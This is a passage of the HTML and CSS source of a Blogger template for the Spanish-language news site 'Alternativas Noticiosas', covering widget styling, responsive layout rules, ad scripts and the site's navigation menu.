.sidebartabs-wrapper .section .widget:first-child {
display: block;
}
.activetab {
background-color: #e83737;
color: #fff;
}
.sidebartabs-wrapper .widget > h2 {
display: none;
}
/* Social Counter
-----------------------------------------*/
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
#sidebar .widget {
margin-bottom: 35px;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts ul {
counter-reset: popular-posts;
padding: 15px;
background: #F5F5F5;
}
.PopularPosts li {
border-bottom: 3px solid #E3E3E3;
font-size: .875rem;
font-weight: 500;
padding: 15px 0 !important;
line-height: 1.6;
}
.PopularPosts li:first-child {
padding-top: 0 !important;
}
.PopularPosts li > a:only-child:before {
content: counter(popular-posts) ".";
counter-increment: popular-posts;
font-size: 1.25rem;
font-weight: 700;
font-style: italic;
margin-right: 13px;
}
.PopularPosts li:last-child {
padding-bottom: 0 !important;
border-bottom: 0;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
}
li.recent-post-item:last-child {
margin-bottom: 0;
}
li.recent-post-item:hover:before {
left: 100%;
top: 100%;
}
li.recent-post-item:before {
content: '';
position: absolute;
top: -290px;
left: -65px;
bottom: 0;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
width: 100px;
height: 400px;
background: rgba(255, 255, 255, 0.32);
transition-duration: .5s;
}
.recentposts .post-image {
display: block;
width: 100%;
height: 135px;
}
.recentposts .post-title {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
color: #fff;
text-align: center;
text-shadow: 0 1px #000;
text-transform: uppercase;
background: rgba(0, 0, 0, 0.45);
}
.recentposts h2.heading {
position: absolute;
top: 50%;
padding: 10px;
line-height: 1.6;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
font-family: 'Roboto' !important;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #e83737;
color: #fff;
border-color: #e83737;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:before {
content: '';
position: absolute;
left: 0;
top: 0;
height: 9px;
width: 3px;
background: #e83737;
z-index: 3;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li:nth-child(odd),
.list-label-widget-content li:nth-child(odd) a {
background: #F3F3F3;
}
.list-label-widget-content li:nth-child(even),
.list-label-widget-content li:nth-child(even) a {
background: #E9E9E9;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
height: 60px;
line-height: 60px;
padding-left: 20px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #e83737;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #e83737;
padding: 6px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #e83737;
color: #fff;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #e83737 !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:after {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
.FollowByEmail .subhead {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 17px;
color: #888;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
background: #333333;
color: #A1A1A1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 32%;
margin-right: 2%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .recentposts .post-image,
#footer-wrapper .random_post-image {
border: 2px solid #595959;
}
#footer-wrapper .recent-post-item,
#footer-wrapper .random-posts .post-wrapper {
display: block;
border-bottom: 1px solid #4D4D4D;
}
#footer-wrapper .widget > h2 {
margin-bottom: 15px;
text-transform: capitalize;
color: #FFFFFF;
font-size: 1.1rem;
font-weight: 700;
text-align: center;
padding: 8px 0;
background: #e83737;
letter-spacing: 2px;
position: relative;
top: -20px;
}
#footer-wrapper > .container .widget {
margin-bottom: 55px;
border: 1px solid #5A5A5A;
padding: 30px;
border-top-color: #e83737;
position: relative;
padding-top: 0px;
}
#footer-wrapper > .container .widget:before,
#footer-wrapper > .container .widget:after {
content: '';
position: absolute;
top: 0;
bottom: 40%;
width: 1px;
background: #e83737;
}
#footer-wrapper > .container .widget:before {
left: -1px;
}
#footer-wrapper > .container .widget:after {
right: -1px;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #464646;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1200px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
}
@media only screen and (max-width: 960px) {
#top-posts-wrapper {
display: none;
}
input#search-input {
width: 0;
left: -12px;
}
input#search-input:hover,
input#search-input:focus,
.search:hover input#search-input {
width: 200px;
left: 0;
}
#header-inner {
position: relative;
left: -35px;
}
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
#mobile-close-btn {
display: block;
background: #e83737;
color: #fff;
width: 100%;
padding: 10px;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: 0;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav li {
color: #fff;
display:block;
float:none;
}
#main-nav ul > li > ul, #main-nav ul > li > ul > li > ul {
display: block;
position: static;
visibility: visible;
opacity: 1;
background: none;
border: 0;
width: auto;
-webkit-transform: none;
-moz-transform: none;
transform: none;
}
#main-nav ul > li > ul > li {
border: 0;
}
#main-nav ul > li > ul > li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 8px 25px;
color:#fff;
}
#main-nav ul > li > ul > li a:before {
content: '_';
margin-left: 5px;
}
#main-nav ul > li > ul > li > ul > li a:before {
content: '__';
margin-left: 5px;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
-webkit-transform: translateX(0);
transform: translateX(0);
}
.slider-posts {
float: none;
width: 100%;
}
.small-posts-wrapper {
display: none;
}
.blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
li.social_item-wrapper {
width: 32%;
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 100%;
margin-right: 0;
}
#footer-center {
margin-right: 0 !important;
}
#footer-right {
margin-right: 0 !important;
float: none !important;
clear: both;
width: 100% !important;
}
} /* 960px media query */
@media only screen and (max-width: 768px) {
.search {
top: -34px;
}
.logo-container {
margin-top: 15px;
width: 100%;
}
div#top-social {
top: -40px;
}
.main-nav-wrapper {
margin-top: 20px;
}
#header-inner {
left: 0;
}
.featured-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
.item div{
max-width:100%;
}
} /* 768px media query */
@media only screen and (max-width: 680px) {
.slider-big-post .post-image {
max-width:100%;
width:100%;
float: none;
margin-right: 0;
}
.slider-item-info,
a.slider-post-title,
.slider-big-post .category,
.slider-big-post .post-summary {
margin-left: 10px;
}
.slider-big-post .category {
margin-top: 30px;
}
a.slider-post-title {
display: block;
}
.bsummary .big-post {
width: 100%;
height: auto;
}
.bsummary .other-posts {
width: 100%;
margin-top: 20px;
}
.bsummary .big-post .post-title {
position: static;
padding: 0 !important;
background-color: transparent;
margin-top: 7px;
display: block;
color: #000;
}
li.twocolumns-item {
display: block;
width: 100%;
margin-right: 0;
margin-bottom: 10px !important;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
.index .post-outer {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
top: -450px;
height: 600px;
}
} /* 680px media query */
@media only screen and (max-width: 650px) {
.related-post-item {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 15px !important;
}
.related-post-item:nth-child(2) {
margin-right: 0 !important;
}
} /* 650px media query */
@media only screen and (max-width: 500px) {
.slider-big-post .post-image {
height: auto;
padding: 40%;
}
li.social_item-wrapper {
width: 48% !important;
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(3n+3) {
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.item .post-outer img {
width: 100%;
height: auto;
}
} /* 500px media query */
@media only screen and (max-width: 460px) {
#header-inner img {
width: 100%;
float: center;
}
.related-post-item {
float: none;
width: 100%;
margin-right: 0 !important;
}
.post-share {
padding-top: 0;
text-align: center;
}
span.post-share-header {
display: block;
margin-bottom: 8px;
}
a.post-share_link.facebook {
margin-left: 0;
}
} /* 460px media query */
@media only screen and (max-width: 415px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 1.2rem;
}
.sidebar-wrapper .widget {
padding: 30px 10px;
}
#main-nav {
width: 250px !important;
}
} /* 415px media query */
@media only screen and (max-width: 320px) {
li.social_item-wrapper {
width: 100% !important;
margin-right: 0 !important;
}
} /* 320px media query */
@media only screen and (max-width: 300px) {
#header {
padding-top: 10px;
}
.slick-track {
padding-bottom: 10px;
}
.blog-posts-wrapper .widget .title, #featured-posts .title {
font-size: 1.0rem;
}
.post-image-square {
width: 100%;
}
.bleft .big-post .post-title h2 {
font-size: 0.9rem;
}
h2.post-title.heading, , h5.static-page-title {
font-size: 1.2rem;
}
h2.post-title.entry-title.heading {
margin-bottom: 0;
}
.main-content {
margin-bottom: 0;
}
#footer-wrapper {
padding: 0;
}
.search, div#top-social, .sidebar-wrapper, #footer-wrapper .container,.item .post-labels, .item .post-timestamp, .item span.post-author.vcard {
display: none;
}
} /* 300px media query  */

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.item .widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.item .widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.item .post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
text-transform: capitalize;
}
body#layout #main-nav .widget {
display: block;
}
body#layout div.section {
margin: 0 0 10px 0;
}
#layout #top-posts-wrapper {
padding: 0;
}
#layout #top-posts-wrapper .section {
background: #F2FF2A;
}
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 15px;
padding-bottom: 0px;
padding-top: 7px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
width: 95.5%;
float: none;
}
#layout #header .widget-content {
border: 0 !important;
width: 98%;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout #Header1 {
width: 100% !important;
display: block;
}
body#layout .widget-content {
padding-right: 0 !important;
}
#layout .main-nav-wrapper {
height: 167px;
margin-top: 12px;
}
#layout #search-box,
#layout #search-input {
display: none;
}
#layout #slider {
height: 77px;
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
height: auto;
min-height: auto;
}
#layout #slider .widget {
min-height: 0;
}
#layout div#featured-posts {
background: #B441FF !important;
color: #fff;
}
#layout .main-content {
position: relative;
padding-top: 0;
}
#layout .blog-posts-wrapper {
float: left;
width: 66%;
text-transform: capitalize;
}
#layout .blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout .blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#blog-posts,
#layout .home-widgets {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 32%;
margin-top: 0;
padding: 0;
float:right;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout .sidebartabs {
display: none;
}
#layout .sidebartabs-wrapper {
padding: 0;
}
#layout .sidebartabs-wrapper .widget {
display: block
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
margin-right: 15px;
width: 27% !important;
background-color: #E2E2E2 !important;
border: 0;
float:left;
}
#layout #footer-wrapper > .container .widget {
margin-bottom: 5px;
padding: 0 !important;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=a0ce3936-b881-4a4e-8852-3c3033ec6d38' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=a0ce3936-b881-4a4e-8852-3c3033ec6d38' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2927701357237102 -->

</head>
<body class='item' data-main='false'>
<!-- //START// Template Settings -->
<script>
      //<![CDATA[

	  no_image_url = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs_uHeDHcK4DaR4VGr0yfUI78o5r6o-yvV9mb7l1UkN1n5DwFeMk8iKUV69-Spvf9pC2hmv5bejzyRDLT0FqT-X5QMgms5IzId18r_Lqmmryt090SDNWhWcv_aW32oP_7qrr46MhUaax0/s1600/no_img_url.png';

      /* Number of posts to show for the Homepage widgets */
      twocolumnsPostsNum = 6;
      
      /* Recent & Random Posts Number */
      sidebarRecentPostsNum = 5;
      
      /* The message that appears in the "follow by email" widget */
      var followByEmailMessage = "Subscribe to our newsletter to get the latest blog news directly into your inbox.";

      //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<div id='top-posts-wrapper'>
<div class='container clearfix section' id='top-posts'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
principal
</div>
</div></div>
</div>
<header id='header'>
<div class='container'>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alternativasnoticiosas.com/'>
<h1><img alt='Alternativas Noticiosas' height='82px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75_dJalITvlwc1O33SoxoQ8Fjf5lE8pX4n76vGTsK_dHV3lrKnurlr0p73eIwlSFSOI6EY2hPoH6q9UQElzEaWPxZCEf2agc5ZI-QHVaXbKseqpq9CXDHFZ8sBg4jaf7Wn5YrFxMpILK1/s1600/COMPLETO+%25281%2529.jpg' width='246px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/alternativas.noticiosas'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/Alternativas1?s=09'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-dribbble"></i></a></li>
<li><a href='https://www.youtube.com/'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> -MENU-</div>
<div class='menu section' id='main-nav'><div class='widget LinkList' data-version='1' id='LinkList222'>
<div id='mobile-close-btn'>close</div>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' itemprop='url'>PRINCIPAL</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/otras%20noticias?max-results=10' itemprop='url'>OTRAS NOTICIAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/internacionales?&max-results=7' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/economia?max-results=10' itemprop='url'>ECONOMICAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/deportes?&max-results=7' itemprop='url'>DEPORTES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/farandula?&max-results=7' itemprop='url'>FARANDULAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/diaspora?max-results=10' itemprop='url'>DIASPORA</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/san%20cristobal?&max-results=7' itemprop='url'>SAN CRISTOBAL</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</header><meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<div class='section' id='slider'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content'>
[recent]
</div>
</div></div>
<div class='container no-items section' id='featured-posts'>
</div>
<div class='main-content'>
<div class='container clearfix'>
<div class='blog-posts-wrapper'>
<div class='home-widgets section' id='home-widgets1'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gl+e+b-ez+rr"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1073539798"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='container'>
<script>
document.write(" <script src=\"/feeds/posts/default?max-results="+numposts+"&orderby=published&alt=json-in-script&callback=showrecentposts\"><\/script>");
</script>
<div class='navigation'>
<ul class='pagination'></ul>
<script>
$('.slides').cycle({ 
	 fx:     'fade', 
